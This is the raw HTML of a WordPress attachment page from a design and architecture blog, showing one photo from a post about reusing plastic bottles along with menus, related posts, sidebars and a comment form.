<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>Use_plastic_bottles_just3ds.com_4</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-1846 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Use_plastic_bottles_just3ds.com_4</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2015-01-21T13:23:52+02:00">01/21/2015</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.just3ds.com/wp-content/uploads/2015/01/Use_plastic_bottles_just3ds.com_4.jpg'><img fetchpriority="high" decoding="async" width="300" height="224" src="https://www.just3ds.com/wp-content/uploads/2015/01/Use_plastic_bottles_just3ds.com_4-300x224.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.just3ds.com/wp-content/uploads/2015/01/Use_plastic_bottles_just3ds.com_4-300x224.jpg 300w, https://www.just3ds.com/wp-content/uploads/2015/01/Use_plastic_bottles_just3ds.com_4.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-2802 post type-post status-publish format-standard has-post-thumbnail hentry category-art">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/titus-francu-the-artist/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/04/titus-fancu-the-artist-just3ds.com-1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/titus-francu-the-artist/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/titus-francu-the-artist/" rel="bookmark">Titus Frâncu &#8211; The artist</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-04-22 21:10:09">04/22/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">04/22/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1977 post type-post status-publish format-standard has-post-thumbnail hentry category-exterior">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/rezekne-creative-service-centre-with-a-green-roof/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/01/Youth-Center-just3ds.com-4-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/rezekne-creative-service-centre-with-a-green-roof/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/rezekne-creative-service-centre-with-a-green-roof/" rel="bookmark">Rezekne Creative Service Centre with a green roof</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-01-26 11:04:36">01/26/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">01/26/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2313 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/nasu-tepee/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/02/Nasu-Tepee-just3ds.com-1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/nasu-tepee/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/nasu-tepee/" rel="bookmark">Nasu Tepee</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-02-24 11:04:05">02/24/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">02/24/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/15-original-ways-to-use-plastic-bottles-at-home/use_plastic_bottles_just3ds-com_4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.just3ds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1846' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.just3ds.com/15-original-ways-to-use-plastic-bottles-at-home/" rel="prev"><i class="fas fa-chevron-left"></i><span>15 original ways to use plastic bottles at home</span></a></li>
			</ul>

			
			<div id="text-6" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="1" template="metro" animation="pulse-grow"]
<?php echo do_shortcode('[easy-total-followers]'); ?> </div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">Restaurant Hendl Fischerei in Austria</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-no-3/">Apartment NO. 3</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/p-house/">P House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/barwon-house-1/">Barwon House 1</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/cross-street-project/">Cross Street Project</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/annex-house/">Annex House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/476-broadway/">476 BROADWAY</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-with-a-slide/">Apartment with a slide</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-trama/">Apartment Trama</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/modern-private-house-in-the-suburbs/">Modern private house in the suburbs</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/casa-celeiro-portugal/">Casa Celeiro, Portugal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/">Gravity &#8211; Defying Worlds of Cinta Vidal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/embroidery-on-a-tennis-racket-by-clough-danielle/">Embroidery on a tennis racket by Clough Danielle</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/top-10-best-vintage-gadgets-sold-on-amazon/">Top 10 best vintage gadgets sold on Amazon</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/redesign-an-apartment-in-tel-aviv/">Redesign an apartment in Tel Aviv</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><form action="https://www.just3ds.com/contact/" method="post">
  <input type="image" name="submit" src="http://www.just3ds.com/wp-content/uploads/2015/12/Submit-a-project.jpg" name="image" width="200" height="200" alt="Submit" />
</form>   
</div>
		</div><div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-3"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="far fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-2" title="Recent Comments"><i class="far fa-comments"></i><span>Recent Comments</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/05/Restaurant-Hendl-Fischerei-Austria-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/" rel="bookmark">Restaurant Hendl Fischerei in Austria</a></p>
						<p class="tab-item-date">05/30/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/apartment-no-3/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Apartment-NO.3-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/apartment-no-3/" rel="bookmark">Apartment NO. 3</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/p-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/P-House-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/p-house/" rel="bookmark">P House</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/barwon-house-1/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Barwon-House-1-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/barwon-house-1/" rel="bookmark">Barwon House 1</a></p>
						<p class="tab-item-date">02/17/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/cross-street-project/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Cross-Street-Project-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/cross-street-project/" rel="bookmark">Cross Street Project</a></p>
						<p class="tab-item-date">02/16/2016</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-2" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/wine-cellars/#comment-403629">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">8 Clever Under Stairs Storage Ideas You Should Consider - DECORECTNIC says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/wine-cellars/#comment-403629">[&#8230;] Image Source: www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">
								<img alt='' src='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ICT says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">interesting website, thank you so much for sharing this topic https://uhamka.ac.id/</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">
								<img alt='' src='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">colonna ingrid says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">The house is beautiful! would it be possible to know where...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Bonsai &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Deko Amazon &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">RANDOM</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/villa-in-rhodes-greece/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2013/03/6Hornung-and-Jacobi-Architecture-www.just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/villa-in-rhodes-greece/" rel="bookmark">Villa in Rhodes, Greece</a></p>
				<p class="post-item-date">03/28/2013</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/the-loftcube/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/2loftcube-jus3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/the-loftcube/" rel="bookmark">The Loftcube</a></p>
				<p class="post-item-date">06/19/2012</p>			</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-7" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="3" template="modern" animation="pulse-grow"]</div>
		</div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title">POPULAR</h3>
	<div class="alx-tabs-container">


		

		
						<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			</div>

</div>
                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
